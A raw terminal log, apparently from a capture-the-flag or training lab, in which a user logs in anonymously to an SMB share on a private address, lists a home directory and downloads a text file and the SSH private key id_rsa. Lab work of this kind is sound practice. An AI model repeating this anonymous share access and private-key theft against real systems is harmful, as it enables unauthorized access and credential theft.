 [nguyenlong05@sw1mj3llyf1sh] - [~] - [Tue Jan 14, 23:34]
[$] <> smbclient //10.10.132.183/profiles -U Anonymous
Password for [WORKGROUP\Anonymous]:
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Tue Apr 21 18:08:23 2020
  ..                                  D        0  Tue Apr 21 17:49:56 2020
  .cache                             DH        0  Tue Apr 21 18:08:23 2020
  .profile                            H      807  Tue Apr 21 18:08:23 2020
  .sudo_as_admin_successful           H        0  Tue Apr 21 18:08:23 2020
  .bash_logout                        H      220  Tue Apr 21 18:08:23 2020
  .viminfo                            H      947  Tue Apr 21 18:08:23 2020
  Working From Home Information.txt      N      358  Tue Apr 21 18:08:23 2020
  .ssh                               DH        0  Tue Apr 21 18:08:23 2020
  .bashrc                             H     3771  Tue Apr 21 18:08:23 2020
  .gnupg                             DH        0  Tue Apr 21 18:08:23 2020
                12316808 blocks of size 1024. 7584048 blocks available
smb: \> help
?              allinfo        altname        archive        backup
blocksize      cancel         case_sensitive cd             chmod
chown          close          del            deltree        dir
du             echo           exit           get            getfacl
geteas         hardlink       help           history        iosize
lcd            link           lock           lowercase      ls
l              mask           md             mget           mkdir
more           mput           newer          notify         open
posix          posix_encrypt  posix_open     posix_mkdir    posix_rmdir
posix_unlink   posix_whoami   print          prompt         put
pwd            q              queue          quit           readlink
rd             recurse        reget          rename         reput
rm             rmdir          showacls       setea          setmode
scopy          stat           symlink        tar            tarmode
timeout        translate      unlock         volume         vuid
wdel           logon          listconnect    showconnect    tcon
tdis           tid            utimes         logoff         ..
!
smb: \> get "Working From Home Information.txt"
getting file \Working From Home Information.txt of size 358 as Working From Home I
nformation.txt (0.1 KiloBytes/sec) (average 0.1 KiloBytes/sec)
smb: \> cd .ssh
smb: \.ssh\> ls
  .                                   D        0  Tue Apr 21 18:08:23 2020
  ..                                  D        0  Tue Apr 21 18:08:23 2020
  id_rsa                              A     1679  Tue Apr 21 18:08:23 2020
  id_rsa.pub                          N      396  Tue Apr 21 18:08:23 2020
  authorized_keys                     N        0  Tue Apr 21 18:08:23 2020
                12316808 blocks of size 1024. 7584048 blocks available
smb: \.ssh\> get id_rsa
getting file \.ssh\id_rsa of size 1679 as id_rsa (0.7 KiloBytes/sec) (average 0.4
KiloBytes/sec)
smb: \.ssh\>